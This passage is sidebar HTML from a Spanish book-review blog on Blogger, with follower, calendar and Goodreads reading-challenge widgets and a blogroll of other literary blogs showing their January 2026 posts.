</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>UNETE A NUESTRA FAMILIA</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div style="text-align: center;">
&#191;Problemas para seguir el blog?</div>
<div style="text-align: center;">
&nbsp;&gt;&gt; <a href="https://www.blogger.com/follow.g?view=FOLLOW&amp;blogID=7223535508093237799">Click aquí</a> &lt;&lt;&nbsp; </div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>SECCIONES PRINCIPALES</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/capitan%C2%B4s%20log'>capitan&#180;s log</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/cinebox'>cinebox</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/escritorio%20compartido'>escritorio compartido</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/friday%20focus'>friday focus</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/pequelectores'>pequelectores</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/rese%C3%B1as'>reseñas</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/series%20tv'>series tv</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/sunday%C2%B4s%20coffee'>sunday&#180;s coffee</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>INICIATIVA BLOGGERS</h2>
<div class='widget-content'>
<a href='http://sociedaddelestilete.blogspot.com'>
<img alt='INICIATIVA BLOGGERS' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ_dnqVutuEz_6wKs8qg-BTq7AmjdrfZXEwNCN4UU-yH6BOjdQyBIs1iVFWkvomQk4u9kBVfjcANGl-WS-DD-w24_NFW7H1LlhP9q9SmLFszprEHFWPrHYef0SqLbeblJIrE2SmmhirXKB/s1600/bannermintylima.png' width='298'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Especiales</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Halloween'>Especial Halloween</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Navidad'>Especial Navidad</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Orgullo%20Friki'>Especial Orgullo Friki</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Seamos Seguidores</h2>
<div class='widget-content'>
<a href='https://elbauldegreenleaves.blogspot.com/2020/04/seamos-seguidores-iii.html'>
<img alt='Seamos Seguidores' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbNkDaNT0btzR3BtneaoPTx3Q_bbjkC-JU9KVMjogRIeY0BtlPDgS-5QvkV7e4rLJdWdxKR3jZLvsOnmBPbxjJtotmd5zGjUty2hvOwzNX2_WlpmbV5SHsvVBfa1Osq6GcZjll0y_Qmci/s1600/Seamos+seguidores%2521+2.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>NO TE PIERDAS NADA</h2>
<div class='widget-content'>
<a href='http://eepurl.com/dzeRkX'>
<img alt='NO TE PIERDAS NADA' height='300' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV7Kwe6sO2Gl-c8lEBEg_9wZb9xmPdfoqNgSf5tQUih9JSXNnax7gbdIIE_Vah0wOrk-dYhgGKBWfTcCZK5yZ1GZLKovtdskkzu3YqUM512z9XU4_XoRrGt2g75Rk_XEYvyiqKq5ep6OlV/s1600/maillistbig.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>PEQUELECTORES</h2>
<div class='post-summary'>
<h3><a href='https://elbauldegreenleaves.blogspot.com/2020/04/pequelectores-la-extrana-visita-gracia.html'>PEQUELECTORES: La extraña visita - Gracia Iglesias</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC/s1600/LAEXTRANAVISITA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ENTRADAS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2018/04/el-escaparate-ediciones-kiwi-abril-2018.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKGv9uUFAKwGNSm0mRzyYW7ocDDqjHDVk3PMWzjVOWGQPNCj3WL9UTgYS8l8K6DruLuaGZ7rdai5gAQ7RiPnGQvqHUzSrBnZt88e2hkxKIYwWkLd9gh3PaUubjSky90U42zs9B46QBUj4Z/s72-c/escaparatekiwiabril18.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2018/04/el-escaparate-ediciones-kiwi-abril-2018.html'>El Escaparate | Ediciones Kiwi Abril 2018</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2018/03/la-reina-roja-victoria-aveyard.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwYNnNwPPXPSPPcuHw6Hjd3O_xtgmdaivPcjELhBNVaukuGOxJ2FzXpjj15SWMLRMbIL27JAfGqLzrvDb56eODOjRE27j7E_4nf8HUpzet47_7BHw2C6hESJCdprKogfKWjHwWMW9P0U-z/s72-c/9788494411021.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2018/03/la-reina-roja-victoria-aveyard.html'>La Reina Roja - Victoria Aveyard</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/09/ec-07-hoy-probamoslapices-marco-raffine.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnHxgFda4V6M1XRLMqTqAzhJKWJdidTal1SpxmS9zpDSJW1qH5bCNvtAFdP7cW51VIJXVEXCJ0uzzmRllnoECQ3LnH6YKZHw0_kFq5PX2ShohHEPmxx3gn400jrdliYRuLnJisqdZHZ8Ed/s72-c/escritoriocompartidonew.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/09/ec-07-hoy-probamoslapices-marco-raffine.html'>EC #07 | Hoy probamos...Lápices Marco Raffinè</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/10/el-cielo-en-ruinas-angel-fabregat-morera.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_64TjYj6R7dsE07pGPVbhFiB27efKH3Hcs95RSpca7XsGlJfqYL1MpDBx9JEuLjMHuErv4AjL5A5AiH0FaohnqBTiCeHrQv6wMGq2_m0p3lIVLye6OI_JWCixX8mGs6Kb32bAJbOZMTaB/s72-c/elcieloenruinas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/10/el-cielo-en-ruinas-angel-fabregat-morera.html'>El cielo en ruinas - Ángel Fabregat Morera</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/05/series-tv-stranger-things-t1.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY6UP6GnoTXUM5b6PzVf6AriwPVNO7e4BVc0WvYXMfBzxeY0Ul2gcqKNbw6g9QUi_W97uSrIZpNccCaLFIXxqpPkhd387cKoshY9sSRlMKWyQsMZLfCU5v1w4ZWf-06-QukEkHBtPAerw-/s72-c/seriesnew.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/05/series-tv-stranger-things-t1.html'>SERIES TV: Stranger Things T.1</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>CALENDARIO</h2>
<div class='widget-content'>
<center><div id='calendar'><strong>Loading...</strong></div>
<script>
var conf = {
 bgcolor: '#FFBA5F', 
 newtab:  0,         // 0:abre link en la misma ventana | 1:abre link en ventana nueva
 tooltip: false,      // false:title por defecto | true:tooltip con css3
 start:   1,         // 0:Domingo | 1:Lunes
 days:    "Lunes|Martes|Miercoles|Jueves|Viernes|Sabado|Domingo",
 months:  "Enero|Febrero|Marzo|Abril|Mayo|Junio|Julio|Agosto|Septiembre|Octubre|Noviembre|Diciembre",
 date:    "Ir al mes actual"
}
</script>
<script src='https://cdn.rawgit.com/jmacuna/calendar-widget/master/create-calendar.js' type='text/javascript'></script>
<script src='https://elbauldegreenleaves.blogspot.com/atom.xml?max-results=100000&alt=json-in-script&orderby=published&callback=createCalendar' type='text/javascript'></script>

<style type="text/css">
@font-face {
  font-family: 'Catamaran';
  src: local('Catamaran Regular'), local('Catamaran-Regular'), url(https://fonts.gstatic.com/s/catamaran/v4/o-0IIpQoyXQa2RxT7-5r5TRA.woff2) format('woff2');
}
#contentDate *{font-family:'Catamaran'!important}
#spanLeft, #spanRight, #spanMonth, #spanYear{border:0;cursor:pointer;line-height:20px!important;background-color:#FFBA5F;padding:0!important}
#spanMonth,#spanYear{background-color:#fff!important;font-size:16px!important;color:#000!important;border:0!important;cursor:text!important;pointer-events:none}
#spanLeft:before{content:'<';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanRight:after{content:'>';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanLeft:hover, #spanRight:hover{background-color:#515151!important}
#spanLeft img, #spanRight img, #spanMonth img, #spanYear img{display:none}
#contentDate table{margin-bottom:0!important}
#contentDate table tr td{padding:0}
#contentDate table tr td a{width: 28px;display:inline-block}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'], #contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] {border:0!important;border-radius:0!important;background-color:#FFBA5F;color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] span {color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;']:hover {background:#515151}
#contentDate table{box-shadow:none!important;font-size:13px!important;width:100%!important}
#contentDate table tr{background:#fff!important}
#contentDate table tr td{text-align:center!important}
#contentDate{width:300px!important; display:inline-block}
#lblToday{background:#fff}
#lblToday a{color:#F1661A!important; font-size:medium; width:auto!important}
</style></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>READING CHALLENGE</h2>
<div class='widget-content'>
<div id="gr_challenge_11621" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11621" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge">2020 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge"><img alt="2020 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1575497947p2/11621.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/5024472-greenleaves">Greenleaves</a> has
             read 6 books toward
             their goal of
             30 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 20%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">6 of 30 (20%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/5024472-greenleaves?challenge_id=11621&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>ENCUÉNTRAME TAMBIÉN</h2>
<div class='widget-content'>
<center><div><a href="https://es.babelio.com/monprofil.php?id_user=938"><img src="https://es.babelio.com/images/logo2.GIF" alt="Mi perfil en es.babelio.com" title="Mi perfil en es.babelio.com" border="0" /></a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>BLOGS QUE SIGO</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_0xrM70eIZ_l5LjiTYDWUMumQyuL47vckX-3Xh51SR9dUjv60_ENUa7oNlR8SKVhLQdwGBq-GlkCLlrZR1-7yNA0E5lSvI91AGxQ02xd7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroaldia.blogspot.com/' target='_blank'>
Un libro al día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroaldia.blogspot.com/2026/01/marcos-giralt-torrente-los-ilusionistas.html' target='_blank'>
Marcos Giralt Torrente: Los ilusionistas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYOA6nImLEGlscJclo4hKe4lcbrDjGc11N9W6GIILeCH-t-V9p5RHq1CqeWCMZTe68ESdQPbOd25f7WQUgha-aS-JuZksszj9KUzmJ288DhuA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodenaya.blogspot.com/' target='_blank'>
El Mundo de Naya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodenaya.blogspot.com/2026/01/la-elite-la-seleccion-2-kiera-cass.html' target='_blank'>
La Élite (La Selección 2) - Kiera Cass
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFzpIEO1Yg3eQJw96R9HuDJ3QcX1cnWKvwu-wUAohqEyKOWMI-j-KeKTMkQv0V60pEPAho7FtS6eDgR-n8BPK30IQgKqKH5p61FqtHDQwl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosc.blogspot.com/' target='_blank'>
Enredados entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosc.blogspot.com/2026/01/reto-5-lineas-enero-2026-legado-en.html' target='_blank'>
Reto 5 Líneas: Enero 2026- Legado en Ruinas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sc4yRuaZKPp4JI6DEk1ZQHUzjQqAi23ur8ZFtZcXB0Kjq0ixLxGo6YtfLgO5Acv9vjld_BbyA-SFp7xb7f4iBr2RpOJn2NfgM80EfVUMYDRJvg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://noelautnerstory.blogspot.com/' target='_blank'>
Entre páginas y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://noelautnerstory.blogspot.com/2026/01/resena-nudos-de-pasion-club-shibari-1.html' target='_blank'>
Reseña: Nudos de pasión. CLub Shibari 1 de Moruena Estríngana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tflDfiUgIFWsmMvXCdH4y_KnOM7jeG46_Pf23T7Kfz_N2_tw_6zj8ZpPTyTLM7Q5RZ5eJmLdfRO6lDvtFmDGco_INcv3XmfHglTfWSbhNOAg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miradalectora.blogspot.com/' target='_blank'>
Mirada Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miradalectora.blogspot.com/2026/01/resena-donde-las-mentiras-sean-eternas.html' target='_blank'>
Reseña: Donde las mentiras sean eternas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlOutFbHON69YCt52WcIT4P90OKKu5ZPLbQFhUGps3jVXOxvzrR4fp_SRexdn2nEh_ThFKi_N592oxR4vJeHLVwzJ_KyrhTFEJwXK5O_0JuwN6_A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carmenensutinta.blogspot.com/' target='_blank'>
Carmen en su tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carmenensutinta.blogspot.com/2026/01/naufragos-del-cielo-jesus-gallego-roca.html' target='_blank'>
Náufragos del cielo, Jesús Gallego (Roca Editorial, 8 de enero de 2026)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmD6NVhlt8Je-tymxzs6hUTakpd02RgG0IXIs7DYqpFhpMT1HQjurk_x5-zewbHu9IyLjdo2lXDB06qEMiHXPYMEVlUKs1g63Q8dkyEJd29-86=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buscandoundandy.blogspot.com/' target='_blank'>
Buscando un dandy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buscandoundandy.blogspot.com/2026/01/7-eternos-pendientes-que-quiero-leer-en.html' target='_blank'>
7 eternos pendientes que quiero leer en 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkukAvSv1LLqk7UF8EQ75Rzq5d2K2S8PuBChe6E_U6peWCvBuE0qrVAIzvU62aBIz1Bevjduh5R3QItBDdoIliVsZVV5uHhLmP0oCo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arte-literario.com/' target='_blank'>
Arte literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.arte-literario.com/2026/01/resena-un-cuento-para-cada-letra.html' target='_blank'>
Reseña: Un cuento para cada letra mayúscula, Carmen Gil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-IBQoeHHk70q0LHsDGiyDwXBsuTa_v-tW4Uo4yxDLFIMm38CTEjvzNgtX7OQF6M2oZo-0YZV2zDYC3ffIs0DYSkKInaVXyW_kNgRM7vU79yc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://boywithletters.blogspot.com/' target='_blank'>
Boy With Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://boywithletters.blogspot.com/2026/01/las-imitaciones-sanchiz.html' target='_blank'>
Las imitaciones, de Ramiro Sanchiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSqW_vcdhuPaY7YnUoV_8UEKrDGb7renUE3rSQruTJaq45aq70GIc9Yb6paBAyOjQybdKSQBHhLNCjj0jItOqryl68u7nxgr2pz9wsH3qPOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000yunlibros.blogspot.com/' target='_blank'>
1000 y un libros y reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000yunlibros.blogspot.com/2026/01/novedades-literarias-enero-2026-v.html' target='_blank'>
Novedades literarias Enero 2026 (V)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_selB5_T8VJABNsh6BziVWd1cFI7JSzH_lCTHIF2-pcTwQ_Igt75FKLFs9olE1ylM2AliuMDQuHCmJvECrWBFO8sJjwX0NpFCrWgDPm8aJUY56sSB1uwSH-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/' target='_blank'>
Escríbeme</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/2026/01/180-todo-lo-que-hice-por-dinero.html' target='_blank'>
180: Todo lo que hice por dinero.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXBx_gtOp7L-qHloK2HIKIONyPLDnl9Hkv6Gp-r7SwH3xHZW4Gx3JB2RASrupSDmMGdgUAejXHQcTBFb53tAqY4xSDldAUnmuMABem9qIaHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.vivenciasenletras.com/' target='_blank'>
Vivencias en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.vivenciasenletras.com/2026/01/cuando-tu-vida-ya-no-es-tuya.html' target='_blank'>
Cuando te das cuenta de que no estás perdida&#8230; solo estás en una vida que ya 
no es tuya
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6anZYngimg55d8pe4HAHtRFAYoSRNRSYtMl96dXP6MJ2G_ARlCl1EJVgi7Q9Gq1Am52eoPlHJcRNWG7lzmiG8os582Unofln4-7WiBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silthesia.blogspot.com/' target='_blank'>
Silthesia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silthesia.blogspot.com/2026/01/el-ultimo-copo-de-nieve-un-relato.html' target='_blank'>
El último copo de nieve - Un relato navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sf_skyCEjewqZzh89CxkG1GWch5SrMFtV71oA3cWG1ioEzTzbLvyJPzrzIaSr9AqXMzU9nazVyQWtTzaJzHbXqRXsRKoVsSWsdA_UEmz3xNG_nSi1yM24=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losauguriosdelaluna.blogspot.com/' target='_blank'>
LOS AUGURIOS DE LA LUNA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losauguriosdelaluna.blogspot.com/2026/01/resena-novela-ava-de-mabel-lozano.html' target='_blank'>
RESEÑA NOVELA AVA, DE MABEL LOZANO (EDITORIAL ALREVÉS).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWXC4E4GvIxLvijG-JMTvGX6qdyUxquiePuneI6XcmTwowO4D5WOcsId8HLPF_JTZxD8m6epdyyRexkAfaB1i-MNFTlWmuGWYj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.yoleonovela.com/' target='_blank'>
Yo leo Novela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.yoleonovela.com/2026/01/el-invierno-de-mi-desazon-de-john.html' target='_blank'>
&#171;El invierno de mi desazón&#187; de John Steinbeck
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMw_yO9wUZ-TscsV6Rc-spgbeGKU6B9L4SKUOfcMyaF3exHwZdgeHMOn-TwnuDxx36pGnu2w5mPqXdNPB6J3jH02mH3j5p0E4aeFZYFff3MI5aN6XcvZTT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miesquinitadelectura.blogspot.com/' target='_blank'>
Mi Esquinita de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miesquinitadelectura.blogspot.com/2026/01/urban-sketchers.html' target='_blank'>
URBAN SKETCHERS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzJWArDQtm3Lzg16Bd5-xoOZdLFISe6mtG1E8jBro2cqRv8dTL7o8okmXrGXFkUHwgHD29PZ7VkHgo-7J3Y-LR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruta42.es' target='_blank'>
Ruta 42, gaceta de inforpinión</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ruta42.es/ciclagua-ofrece-servicio-a-mas-de-35-millones-de-personas-y-suma-dos-nuevos-contratos-en-2026/' target='_blank'>
Ciclagua ofrece servicio a más de 3,5 millones de personas y suma dos 
nuevos contratos en 2026
</a>
</span>
